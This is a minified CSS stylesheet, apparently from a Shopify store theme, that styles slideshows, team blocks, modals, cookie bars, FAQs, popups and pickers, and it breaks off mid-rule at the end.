.slideshow__content-wrapper{padding-bottom:75px;padding-top:25px}.slideshow__slide-inner--bottom-left,.slideshow__slide-inner--middle-left,.slideshow__slide-inner--top-left{text-align:left}.slideshow__slide-inner--bottom-left .slideshow__content,.slideshow__slide-inner--middle-left .slideshow__content,.slideshow__slide-inner--top-left .slideshow__content{margin-left:0}.slideshow__slide-inner--bottom-right,.slideshow__slide-inner--middle-right,.slideshow__slide-inner--top-right{text-align:right}.slideshow__slide-inner--bottom-right .slideshow__content,.slideshow__slide-inner--middle-right .slideshow__content,.slideshow__slide-inner--top-right .slideshow__content{margin-right:0}.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper{top:0;transform:translateX(-50%)}.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper{top:auto;bottom:0;transform:translateX(-50%)}.team{margin-top:62px;margin-bottom:80px}.team__block-list{display:flex;justify-content:center;flex-wrap:wrap;margin:-15px -15px 47px}.team__block-item{margin:15px;flex:none;width:calc(50% - 30px)}.team__section-title{margin-bottom:40px}}@media screen and (min-width:1000px){.promo-block{min-height:310px}.promo-block--small{min-height:248px}.promo-block--large{min-height:360px}.promo-block__image-wrapper{background-size:auto 260px}.promo-block--small .promo-block__image-wrapper{background-size:auto 220px}.promo-block__heading{margin-bottom:8px}.promo-block__cta{margin-top:8px}.slideshow{height:430px}.slideshow--small{height:380px}.slideshow--large{height:520px}.team__block-item{width:calc(33.33333% - 30px)}}.team__member{padding:30px 20px 20px;border-radius:3px;background:var(--secondary-background)}.alert,.team__member-pic{background:var(--background)}.team__member-pic{width:144px;margin-bottom:20px;border:1px solid var(--border-color);padding:8px}.team__member-pic--rounded{border-radius:50%}.team__member-subheading,.team__member-title{margin-bottom:0;line-height:1.4}.team__member-title{margin-bottom:6px}.team__member-link{display:inline-block;margin-top:6px}.team__promotion{display:flex;flex-direction:column;align-items:center;justify-content:center;border-radius:3px;padding:30px}.team__promotion .heading{color:inherit;margin-bottom:8px}.team__promotion .button{min-width:105px;margin-top:22px}.text-with-icons__item{width:100%;line-height:1.6}.text-with-icons__title{margin-bottom:4px;font-weight:700;color:var(--accent-color)}.text-with-icons__icon-wrapper svg{width:30px;height:30px;vertical-align:middle}.text-with-icons__icon-wrapper img{max-width:30px}.text-with-icons__content>p{margin-bottom:0;font-size:12px}@media screen and (max-width:640px){#shopify-product-reviews .spr-summary-actions,.product-item__action-list{margin-top:20px}#shopify-product-reviews .spr-form,#shopify-product-reviews .spr-reviews{margin-top:24px;border-top:none;padding:0}#shopify-product-reviews .spr-form-submitted{margin-top:0}#shopify-product-reviews .spr-form::before,#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,#shopify-product-reviews .spr-pagination::before{position:relative;content:"";display:block;width:calc(100% + var(--mobile-container-gutter));height:1px;background:var(--border-color)}#shopify-product-reviews .spr-pagination>div{padding-top:20px}.section__header-stack>.section__title+*{margin-top:10px}.text-with-icons{padding-bottom:28px;text-align:center;padding-left:20px;padding-right:20px;margin-bottom:50px}.text-with-icons::after{content:"flickity";display:none}.text-with-icons--stacked{padding-bottom:0}.text-with-icons--stacked .text-with-icons__item:not(:last-child){margin-bottom:34px}.text-with-icons--stacked::after{content:""}.announcement-bar__inner{text-align:center;display:flex;justify-content:center;align-items:center;padding:5px 0;font-size:14px}}@media screen and (min-width:641px){.text-with-icons{display:flex;flex-wrap:wrap;margin:0 -40px -45px}.page__header+.text-with-icons{margin-top:-5px}.text-with-icons__item{padding:15px 20px}.text-with-icons__icon-wrapper{margin:.5em 18px 0 0}}@media screen and (min-width:1000px){.text-with-icons{padding:0 100px;justify-content:center}.text-with-icons__item{display:flex;flex-basis:calc(50% - 140px)}}.text-with-icons--boxed{display:block;text-align:center;padding-bottom:0;border:1px solid var(--border-color);border-radius:3px}.text-with-icons--boxed .text-with-icons__item{display:block;text-align:center;padding:28px 35px}.text-with-icons--boxed .text-with-icons__icon-wrapper{margin:0 0 1em}.clearfix::after,.clearfix::before{display:table;content:""}.collapsible,.faq__answer-wrapper{overflow:hidden;height:0;transition:height .2s ease-in-out}.social-media__item-list{display:flex;flex-wrap:wrap;margin:-5px}.social-media__item{display:inline-block;margin:5px}.alert--block,.social-media__item>a{display:block}.social-media__item svg{width:28px;height:28px;opacity:.4;transition:color .25s ease-in-out,opacity .25s ease-in-out;will-change:opacity}.social-media__item-list--stack{display:block;margin:-10px 0}.social-media__item-list--stack .social-media__item{display:block;margin:0;padding:7px 0}.social-media__item-list--stack svg{vertical-align:top;margin-right:12px}.alert{display:block;padding:12px 20px;margin-bottom:20px;border-radius:2px;word-break:break-word;color:var(--heading-color);text-align:left}.alert--center{text-align:center}.alert--tight{padding:6px 14px}.alert--error{background:var(--error-background);color:var(--error-color)}.alert--success{background:var(--success-background);color:var(--success-color)}.skeleton-image,.skeleton-text{width:100%;background:var(--border-color)}.alert__ribbon{margin-left:5px;margin-right:25px}.alert__ribbon svg{display:block;width:24px;height:24px}.alert__error-list,.link-search-results__list,.menu-item__linklist{list-style:none}.alert a{transition:color .2s ease-in-out}.pagination{padding:40px 0;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.pagination__next,.pagination__prev{position:absolute;display:flex;align-items:center;top:0;height:100%}.pagination__prev{left:0}.pagination__prev svg{margin-right:14px}.pagination__next{right:0}.pagination__next svg{margin-left:14px}.pagination__nav,.pagination__page-count{display:block;text-align:center}.pagination__nav-item{display:inline-block;margin:0 2px;padding:8px 11px;line-height:1}.pagination__nav-item.is-active{background:var(--primary-button-background);color:var(--primary-button-text-color);border-radius:3px}.card .pagination{padding:20px}@media screen and (min-width:641px) and (max-width:999px){.scroller{margin:0 calc(-1 * var(--desktop-container-gutter))}.scroller__inner{scroll-padding-left:var(--desktop-container-gutter)}.scroller--mobile-only{margin:0;overflow:visible}.scroller--mobile-only>.scroller__inner{padding-bottom:0;margin-bottom:0;overflow:visible}}@-webkit-keyframes skeletonShimmerAnimation{0%{opacity:.45}100%{opacity:.9}}@keyframes skeletonShimmerAnimation{0%{opacity:.45}100%{opacity:.9}}.skeleton-container{-webkit-animation:1s linear infinite alternate skeletonShimmerAnimation;animation:1s linear infinite alternate skeletonShimmerAnimation;will-change:opacity}.skeleton-text{height:10px}.skeleton-image{position:absolute;top:0;left:0;height:100%}.skeleton-paragraph .skeleton-text:last-child{width:38%;margin-bottom:0}.plus-button{display:block;position:relative;right:0;top:calc(50% - 5px);width:10px;height:10px}.plus-button::after,.plus-button::before{position:absolute;content:"";top:50%;left:50%;transform:translate(-50%,-50%) rotate(-90deg);background-color:currentColor;transition:transform .35s ease-in-out,opacity .35s ease-in-out}.plus-button::before{width:10px;height:2px;opacity:1}.plus-button::after{width:2px;height:10px}[aria-expanded=true] .plus-button::after,[aria-expanded=true] .plus-button::before{transform:translate(-50%,-50%) rotate(90deg)}.shopify-challenge__container{margin-top:50px;margin-bottom:50px;text-align:center}.shopify-challenge__button.shopify-challenge__button{position:relative;display:inline-block;padding:9px 30px;min-height:48px;line-height:normal;border-color:var(--secondary-button-background);border-radius:2px;text-align:center;font-weight:var(--text-font-bolder-weight);font-size:var(--base-text-font-size);cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,border .25s ease-in-out;background:var(--secondary-button-background);color:var(--secondary-button-text-color)}.shopify-challenge__button.shopify-challenge__button:hover{background:rgba(var(--secondary-button-background-rgb),.8)}.shopify-policy__title h1{margin-bottom:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));line-height:1.45;color:var(--heading-color)}.announcement-bar,.empty-state__count,.expandable-content__toggle,.shipping-estimator__results ul,.value-picker__choice-item.is-selected{font-weight:var(--text-font-bolder-weight)}.announcement-bar{position:relative;display:block;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.announcement-bar__content{display:block;padding:4px 0;margin-bottom:0}.announcement-bar__content--center{text-align:center}STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block{display:block!important}.d-none{width:100%;display:flex;flex-direction:column;align-items:center}STYLE IMAGEM RESPONSIVA FIM -->.offer-item{padding:20px;background:var(--secondary-background);border:1px solid var(--border-color);border-radius:3px}.offer-item__image-wrapper{min-width:70px;max-width:70px;margin-bottom:14px}.offer-item__title{margin-bottom:6px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))}@media screen and (max-width:999px){.image-with-text__image-container{width:100%!important;order:-1}.layout--reverse{display:flex;flex-direction:column-reverse}}@media screen and (min-width:1000px){.image-with-text{flex-direction:row;align-items:center;justify-content:center}.image-with-text__image-container{max-width:50%;max-width:none;min-width:0}.image-with-text__image-container,.image-with-text__text-container{width:50%;margin:0}.image-with-text__text-container:last-child{padding-left:60px}.image-with-text__text-container:first-child{text-align:right;padding-right:60px}.image-with-text__text-container:first-child .image-with-text__text-aligner{display:inline-block;text-align:left}}@media screen and (min-width:1280px){.popover--password{top:calc(100% + 15px);right:-2px}.popover--logged{right:-32px}.popover--logged .icon--nav-triangle-borderless{right:29px}.popover--unlogged{right:32px;transform:scale(.9) translateX(calc(50% - 7px))}.popover--unlogged .icon--nav-triangle-borderless{left:calc(50% - 8px)}.popover--unlogged[aria-hidden=false]{transform:scale(1) translateX(calc(50% - 26px))}.product-block-list--medium .product-block-list__wrapper{width:calc(55% - 15px)}.product-block-list--medium .product-block-list__item--info{width:calc(45% - 15px)}.product-block-list--large .product-block-list__wrapper{width:calc(60% - 15px)}.product-block-list--large .product-block-list__item--info{width:calc(40% - 15px)}.team__block-item{width:calc(25% - 30px)}.text-with-icons{padding:0;margin:0 -35px;flex-wrap:nowrap;justify-content:space-around}.text-with-icons__item{flex-basis:calc(25% - 70px);margin:0 35px}.offer-item--inline{display:flex;align-items:center}.offer-item--inline .offer-item__image-wrapper{margin:0 30px 0 0}.image-with-text__text-container:last-child{padding-left:75px}.image-with-text__text-container:first-child{padding-right:75px}}.newsletter__form{padding-bottom:10px}.newsletter--compact .newsletter__form{padding-bottom:0}.newsletter--compact .newsletter__text{margin-top:16px}.quick-links{display:flex;flex-wrap:wrap;text-align:center;border-radius:3px;list-style:none;background:var(--secondary-background);border:1px solid var(--border-color);font-size:calc(var(--default-text-font-size) + 1px)}.quick-links__link{display:flex;justify-content:center;align-items:center;flex:0 0 auto;width:50%;box-shadow:1px 0 var(--border-color),0 1px var(--border-color);padding:20px 10px;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-transform:none;transition:color .2s ease-in-out}.quick-links__link:hover{color:var(--accent-color)}.quick-links__link--grow{flex-grow:1}.quick-links__image-container{display:block;margin:0 auto;flex:1 1 auto;font-size:0}.quick-links__image-ie-fix{margin:0 auto;transition:transform .3s ease-in-out}@media screen and (min-width:641px){.text-with-icons--boxed{display:flex;flex-wrap:nowrap;margin:0;padding:0}.text-with-icons--boxed .text-with-icons__item{margin:0;flex:1 0 0%}.text-with-icons--boxed .text-with-icons__item:not(:first-child){border-top:none;border-left:1px solid var(--border-color)}.pagination__nav{display:block}.pagination__page-count{display:none}.card .pagination{padding:20px 30px}.plus-button--large{width:14px;height:14px}.plus-button--large::before{width:14px}.plus-button--large::after{height:14px}.shopify-challenge__container{margin-top:100px;margin-bottom:100px}.shopify-policy__title{margin:30px 0}.shopify-policy__title h1{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));line-height:1.45}.announcement-bar{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));text-align:left}.announcement-bar__inner{display:flex;align-items:center;justify-content:center;width:100%;padding:5px 0;font-size:14px}.announcement-bar__content{padding:7px 0}.announcement-bar__content--center{margin-left:auto;padding-left:0;padding-left:var(--announcement-bar-button-width,0)}.announcement-bar__button{padding:7px 18px 7px 15px;background:var(--header-accent-color);color:var(--secondary-background);box-shadow:0 1px var(--header-accent-color)}.announcement-bar__button svg{display:inline-block;width:20px;height:17px;margin-right:12px;vertical-align:text-bottom}.announcement-bar__close-container{position:relative}.announcement-bar__close{position:absolute;top:25px;right:0;color:var(--heading-color);transition:color .2s ease-in-out}.announcement-bar__close:hover{color:var(--accent-color)}.announcement-bar__close svg{width:19px;height:19px}.announcement-bar__newsletter{height:0;overflow:hidden;visibility:hidden;text-align:center;transition:height .5s cubic-bezier(.77,0,.175,1),visibility .5s cubic-bezier(.77,0,.175,1)}.announcement-bar__newsletter[aria-hidden=false]{visibility:visible}.announcement-bar__newsletter-inner{margin:50px 0}.offer-item{padding:28px 30px}.offer-item__image-wrapper{min-width:110px;max-width:110px}.quick-links__link{padding:24px;width:33.333333%}}.breadcrumb__list{display:flex;align-items:center;list-style:none}.breadcrumb__list svg{margin:0 7px;width:6px;height:8px;vertical-align:inherit}.loading-bar{position:fixed;top:0;left:0;height:3px;width:0;opacity:0;background:var(--accent-color);transition:width .25s ease-in-out;z-index:50;pointer-events:none}.empty-state{margin:100px 0;text-align:center}.empty-state--tight{margin:40px 0}.empty-state__heading{margin-bottom:15px}.empty-state__text{margin-bottom:32px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.empty-state__quick-form{max-width:410px;margin:40px auto 25px}.empty-state__button-container{margin-top:16px}.empty-state__button{min-width:230px}.empty-state__icon{position:relative;display:inline-block;margin-bottom:6px}.empty-state__icon .icon--package{width:46px;height:46px}.empty-state__icon .icon--address{width:46px;height:45px}.contact__store-heading,.contact__store-image,.empty-state__icon-description,.faq__group{margin-bottom:30px}.empty-state__count{position:absolute;top:2px;right:-9px;height:20px;width:20px;line-height:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-align:center;background:var(--accent-color);color:var(--header-text-color);border-radius:100%}.modal__dialog,.modal__header{background:var(--secondary-background)}.modal__close,.quantity-selector__button:not([disabled]):hover{color:var(--heading-color)}.payment-list{flex-wrap:wrap;display:block;text-align:center;top:-3px;position:relative}.modal,.modal::before{position:fixed;pointer-events:none;left:0;top:0}.payment-list__item{width:38px;height:24px;margin:4px}.payment-list__item2{width:38px;height:32px;margin:2px}.payment-list__item4{width:38px;height:32px;margin:1px}.payment-list__item7{width:28px;height:24px;margin:1px}.payment-list__item5{width:20px;height:20px;margin:0 1px 8px}.payment-list__item8{width:16px;height:16px;margin:0 1px 6px}.payment-list__item3{width:20px;height:20px;margin:0 2px 8px}.payment-list--centered{justify-content:center}.layout{margin-bottom:70px}.layout .layout{margin-top:18px;margin-bottom:0}.layout__section{margin-bottom:18px}@media screen and (min-width:1000px){.quick-links__link{width:16.66666667%}.layout{display:flex;margin-left:-15px;margin-right:-15px}.layout--pad{padding-top:25px}.layout__section{margin:0 15px;flex-grow:1;flex-shrink:0;flex-basis:0%}.layout__section:only-child{max-width:680px;margin-left:auto;margin-right:auto}.layout__section--secondary{flex:none;width:260px}.layout__section--large-secondary{flex:none;width:320px}.contact__store-info{margin-top:0;margin-left:25px}}@media screen and (min-width:1280px){.layout__section--secondary{width:288px}.layout__section--large-secondary{width:365px}}.modal,.modal::before,.modal__dialog{width:100%;height:100%}.modal{margin:0 auto;z-index:10;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.modal::before{content:"";background:rgb(0 0 0 / .35)}.modal[aria-hidden=false]{visibility:visible;opacity:1;pointer-events:auto}.modal[aria-hidden=false] .modal__dialog{transform:scale(1);transition:transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.modal__dialog{position:absolute;max-height:100vh;box-shadow:0 1px 2px rgb(0 0 0 / .3);overflow:auto;-webkit-overflow-scrolling:touch;transform:scale(.9);transition:transform .25s ease-in-out,visibility .25s ease-in-out}.modal__loader{display:none;padding:60px 0;text-align:center}.modal__loader .icon--search-loader{width:35px;height:35px;color:var(--accent-color)}.modal__header{position:-webkit-sticky;position:sticky;top:0;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--border-color);z-index:1}.modal__content,.modal__header{padding:20px}.modal__header+.modal__content{padding-top:30px}.modal__close{z-index:1}.modal__close svg{display:block;width:20px;height:20px}.modal.is-loading .modal__loader,.value-picker__close svg{display:block}@media screen and (max-width:640px){.modal__content--ios-push{padding-bottom:45px}}.icon-state{position:relative;vertical-align:middle}.icon-state .icon-state__primary,.icon-state .icon-state__secondary{display:block;transition:opacity .35s ease-in-out,transform .35s ease-in-out}.icon-state .icon-state__secondary{position:absolute;top:50%;left:0;opacity:0;transform:translateY(-50%) scale(.3)}.icon-state[aria-expanded=true] .icon-state__primary{opacity:0;transform:scale(.3)}.icon-state[aria-expanded=true] .icon-state__secondary{opacity:1;transform:translateY(-50%) scale(1)}.quantity-selector{display:inline-flex;align-items:center;height:38px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));border:none;border-radius:var(--border-radius-theme);background:#f5f5f5;box-shadow:0 2px 5px -3px #0000005e;vertical-align:middle}.quantity-selector .icon--minus{width:10px;height:2px}.quantity-selector .icon--plus{width:10px;height:10px}.quantity-selector__button{display:flex;align-items:center;padding:0 12px;color:rgba(var(--text-color-rgb),.6);height:100%;transition:color .2s ease-in-out;touch-action:manipulation}.quantity-selector__value{-moz-appearance:none;appearance:none;padding:0 5px;min-width:32px;text-align:center;border:none;background:0 0}.quantity-selector__value:focus{outline:0}.shipping-estimator__results{margin:24px 0 2px;font-size:1rem}.shipping-estimator__results p{margin-bottom:6px}.shipping-estimator__results ul{color:var(--heading-color)}.cookie-bar{position:fixed;bottom:80px;left:0;opacity:0;transform:translateY(100%);width:100%;z-index:3;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));transition:transform .35s ease-in-out,opacity .35s ease-in-out,visibility .35s ease-in-out}.cookie-bar[aria-hidden=false]{visibility:visible;transform:translateY(0);opacity:1}.cookie-bar__inner{max-width:960px;margin:0 auto;padding:15px;z-index:4;border-radius:10px;background:var(--secondary-background);box-shadow:0 1px 4px 1px rgb(0 0 0 / .1)}.cookie-bar__text{line-height:1.45;color:#838383}.exit-popup__close,.popup-newsletter__close{position:absolute;color:var(--heading-color)}.cookie-bar__button{margin-top:12px;padding:0 16px;line-height:30px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));background:var(--primary-button-background)}.password{display:flex;align-items:center;justify-content:center;flex-direction:column;height:100vh;padding:20px 0}@supports (--css:variables){.password{height:calc(100vh - 0px);height:calc(100vh - var(--header-height, 0px))}}.password__content{display:flex;align-items:center;flex:1 0 auto;text-align:center}.password__footer{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));text-align:center}.password__footer-social{display:flex;justify-content:center;margin-top:15px}.password__powered-by a{display:inline-block;margin-left:4px;vertical-align:bottom}.password__powered-by svg{width:98px;height:28px}.password__admin-link{display:block;margin-left:18px}.faq{margin:40px 0 70px}.faq__title{margin-bottom:20px;text-align:center}.faq__item{padding:20px;background:var(--secondary-background);border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.faq__item+.faq__item{border-top:none}.faq__question{display:flex;align-items:center;justify-content:space-between;width:100%;text-align:left}.faq__question .plus-button{margin-left:40px}.faq__answer{margin:10px 30px 0 0}.faq__group-title,.popup-newsletter__content{text-align:center}.expandable-content[aria-expanded],.expandable-content__toggle,.image-popup{border-radius:var(--border-radius-theme)}@media screen and (min-width:1000px){.template-password .header{padding-top:30px;padding-bottom:30px}.password{padding:40px 0}.password__footer{text-align:left}.password__footer--with-social{display:flex;width:100%;justify-content:space-between}.password__admin-link{display:inline-block}.password__footer-social{margin-top:0}.faq__group{margin-bottom:0}.faq__group+.faq__group{margin-top:50px}}.modal--newsletter{bottom:0;top:auto;height:auto}.modal--newsletter .modal__dialog{position:relative;height:auto;padding:48px 20px 20px}.popup-newsletter__title{text-align:center;margin-bottom:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.popup-newsletter__close{right:20px;top:16px}.popup-newsletter__close svg{width:15px;height:15px}@media screen and (min-width:641px){.empty-state{margin:170px 0}.empty-state--extra-tight{margin:40px 0}.empty-state--tight{margin:105px 0}.layout{margin-bottom:100px}.layout .layout,.popup-newsletter__form{margin-top:30px}.modal{display:flex;justify-content:center;align-items:center}.modal__dialog{width:580px;height:auto;max-height:calc(100% - 80px);border-radius:var(--border-radius-theme)}.modal__dialog--stretch{width:calc(100% - 80px);margin-left:auto;margin-right:auto;max-width:1200px}.modal__content,.modal__header{padding:30px}.modal__header{position:relative;display:block;padding-bottom:0;text-align:center;border-bottom:none}.modal__close{position:absolute;right:28px;top:28px}.modal__description{margin-top:-18px}.cookie-bar,.cookie-bar__button{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.cookie-bar{bottom:25px}.cookie-bar__inner{display:flex;align-items:center;justify-content:space-between;padding:20px 30px 20px 25px}.cookie-bar__text{line-height:1.25}.cookie-bar__button{flex:none;margin-left:25px;margin-top:0;padding:0 18px;line-height:36px}.contact{margin-bottom:90px}.faq{margin:70px 0 115px}.faq__title{margin-bottom:25px;margin-left:0}.faq__item{padding:20px 30px;border:1px solid var(--border-color);border-radius:3px 3px 0 0}.faq__item+.faq__item{border-radius:0}.faq__item:last-child{border-radius:0 0 3px 3px}.modal--newsletter{height:100%}.modal--newsletter .modal__dialog{max-width:540px;padding:64px 80px 80px}.popup-newsletter__close{position:absolute;right:30px;top:24px}.popup-newsletter__close svg{width:20px;height:20px}.popup-newsletter__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))}}.modal--exit-popup{bottom:0;top:auto;height:auto}.modal--exit-popup .modal__dialog{position:relative;height:auto;padding:48px 20px 20px}.exit-popup__title{text-align:center;margin-bottom:8px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));line-height:1.2;font-size:40px!important}.exit-popup__subheading{text-align:center;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.exit-popup__close{right:18px;top:12px}.exit-popup__close svg{width:14px;height:14px}.exit-popup__pay-more{display:block;margin-top:20px;text-align:center;margin-left:auto;margin-right:auto}.image-popup{margin-bottom:32px}.drawer{position:fixed;top:0;right:0;height:100vh;width:100vw;z-index:5;transition:visibility .35s linear}.drawer::before,.drawer__inner{position:absolute;top:0;height:100%}.drawer::before{content:"";left:0;width:100%;opacity:0;transition:opacity .35s ease-in-out;background:#000}.drawer__inner{right:0;width:100%;max-width:345px;margin-left:auto;background:#fff;transform:translateX(100%);transition:transform .35s cubic-bezier(.645,.045,.355,1)}.expandable-content__toggle,.value-picker-button--pill,.value-picker__inner{background:var(--secondary-background)}.drawer[aria-hidden=false]::before,.value-picker[aria-hidden=false]::before{opacity:.4}.drawer[aria-hidden=false] .drawer__inner{transform:translateX(0)}.link-search-results:not(:only-child){margin-top:40px}.link-search-results__link{display:block;padding:8px 20px;transition:color .15s ease-in-out,background .15s ease-in-out}.link-search-results__link:focus,.link-search-results__link:hover{background:var(--accent-background);color:var(--accent-color);outline:0}.expandable-content[aria-expanded]{position:relative;max-height:320px;overflow:hidden;transition:.2s ease-in-out}.expandable-content__toggle{position:absolute;display:flex;align-items:center;left:0;bottom:0;width:100%;padding:16px 20px;visibility:hidden;opacity:0;color:var(--accent-color);text-align:left;z-index:1;transition:opacity .1s ease-in-out,visibility .1s ease-in-out}.expandable-content__toggle::before{position:absolute;content:"";bottom:100%;left:0;width:100%;height:50px;pointer-events:none;background:linear-gradient(rgba(var(--secondary-background-rgb),0),rgba(var(--secondary-background-rgb),.4) 15%,var(--secondary-background))}.expandable-content__toggle-icon{position:relative;margin-right:15px;width:10px;height:10px;transition:transform .2s ease-in-out}.expandable-content__toggle-icon::after,.expandable-content__toggle-icon::before{content:"";position:absolute;background:currentColor;transition:transform .2s ease-in-out;transform:translate(-50%,-50%);top:50%;left:50%}.expandable-content__toggle-icon::before{width:2px;height:10px}.expandable-content__toggle-icon::after{width:10px;height:2px}.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon{transform:rotateZ(90deg)}.boxPrevisualiza>p,.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,.hidden,.value-picker .icon--nav-triangle-borderless{display:none}.value-picker-button--pill,.value-picker__header{display:flex;border-bottom:1px solid var(--border-color)}.expandable-content--expandable .expandable-content__toggle{visibility:visible;opacity:1}.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before{height:0}@media (-moz-touch-enabled:0),(hover:hover){.promo-block__image-wrapper{background-position:right calc(100% + 35px)}.promo-block:hover .promo-block__image-wrapper{background-position:right calc(100% + 15px)}.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover{transform:scale(1.07)}.section__action-link:hover{transform:translateX(0)}.section__action-link:hover svg{opacity:1;right:0}.social-media__item:hover svg{opacity:1}.social-media__item--facebook:hover svg{color:#3b5998}.social-media__item--twitter:hover svg{color:#1da1f2}.social-media__item--pinterest:hover svg{color:#bd081c}.social-media__item--instagram:hover svg{color:#d83776}.social-media__item--youtube:hover svg{color:red}.social-media__item--vimeo:hover svg{color:#1ab7ea}.social-media__item--linkedin:hover svg{color:#0077b5}.social-media__item--snapchat:hover svg{color:#f5dc30}.social-media__item--tumblr:hover svg{color:#35465c}.social-media__item--fancy:hover svg{color:#494e58}.social-media__item--rss:hover svg{color:#f26522}.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix{transform:scale(1.05)}[data-tooltip]::after,[data-tooltip]::before{position:absolute;visibility:hidden;z-index:1;opacity:0;transition:visibility .2s ease-in-out,opacity .2s ease-in-out}[data-tooltip]{position:relative}[data-tooltip]::before{content:attr(data-tooltip);bottom:calc(100% + 3px);left:50%;padding:2px 11px;white-space:nowrap;background:var(--accent-color);color:var(--secondary-background);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));pointer-events:none;border-radius:3px;box-shadow:0 1px rgb(0 0 0 / .065);transform:translateX(-50%)}[data-tooltip]::after{content:"";left:calc(50% - 7px);bottom:calc(100% - 2px);width:0;height:0;border-width:6px;border-style:solid;border-color:#fff0 #fff0 var(--accent-color) var(--accent-color);transform:rotate(-45deg);box-shadow:-1px 1px 1px 0 rgb(0 0 0 / .1)}[data-tooltip]:hover::after,[data-tooltip]:hover::before{opacity:1;visibility:visible}[data-tooltip-position=bottom-left]::before{top:calc(100% + 4px);bottom:auto;left:auto;right:-6px;transform:none}[data-tooltip-position=bottom-left]::after{top:calc(100% - 1px);transform:rotate(135deg);left:calc(50% - 6px)}.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon{transform:rotateZ(45deg)}}.menu-item__title{margin-bottom:.75em}.menu-item__link-item{padding:5px 0}.value-picker-button svg{width:9px;height:7px;margin-left:10px;transition:transform .2s ease-in-out}input.qtyminus,input.qtyplus{color:#8188a1;font-weight:700;font-size:18px;box-sizing:border-box;margin:0}.value-picker-button--pill{position:relative;justify-content:space-between;align-items:center;width:100%;padding:14px 20px;text-align:left}.value-picker,.value-picker::before{position:fixed;width:100vw;height:100vh;left:0}.value-picker-button--pill svg{width:12px;height:8px;transition:transform .2s ease-in-out}.value-picker-button--pill path{stroke-width:2px}.value-picker{bottom:0;z-index:5;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));transition:visibility .35s ease-in-out}.value-picker::before{content:"";top:0;opacity:0;transition:opacity .35s ease-in-out;background:#000}.value-picker[aria-hidden=false] .value-picker__inner{transform:translateY(0)}.value-picker__inner{position:absolute;bottom:0;left:0;width:100%;transform:translateY(100%);transition:visibility .2s ease-in-out,transform .2s ease-in-out}.value-picker__header{align-items:center;justify-content:space-between;padding:17px 20px 16px}.value-picker__header .icon--close{width:17px;height:17px;color:var(--heading-color)}.value-picker__choice-list{padding:15px 0;max-height:430px;overflow:auto;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:none;overscroll-behavior:none;list-style:none}.value-picker__choice-item{display:block;position:relative;width:100%;text-align:left;padding:8px 50px 7px 20px}.value-picker__choice-item svg{position:absolute;width:13px;height:11px;right:20px;top:17px;transform:scale(0);transition:transform .2s ease-in-out}.value-picker__choice-item.is-selected{color:var(--accent-color)}.value-picker__choice-item.is-selected svg{transform:scale(1)}@media screen and (min-width:641px){.modal--exit-popup{height:100%}.modal--exit-popup .modal__dialog{max-width:540px;padding:40px}.exit-popup__close{position:absolute;right:18px;top:12px}.exit-popup__close svg{width:14px;height:14px}.exit-popup__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))}.exit-popup__form{margin-top:30px}.exit-popup__pay-more{margin-top:18px}.link-search-results:not(:only-child){margin-top:60px}.expandable-content__toggle{padding-left:30px;padding-right:30px}.value-picker::before,.value-picker__choice-item.is-selected svg,.value-picker__choice-item:hover svg,.value-picker__header{display:none}.value-picker-wrapper{position:relative}.value-picker{position:absolute;width:auto;height:auto;top:calc(100% + 10px);left:auto;right:-25px;bottom:auto;min-width:160px;box-shadow:0 1px 5px 2px rgb(0 0 0 / .1);visibility:hidden;opacity:0;transform:scale(.9);background:#fff;color:#677279;z-index:4;cursor:auto;border-radius:3px;transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out;will-change:transform}.value-picker[data-picker-position=top]{top:auto;bottom:calc(100% + 10px)}.value-picker[aria-hidden=false]{visibility:visible;opacity:1;transform:scale(1.001);transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s 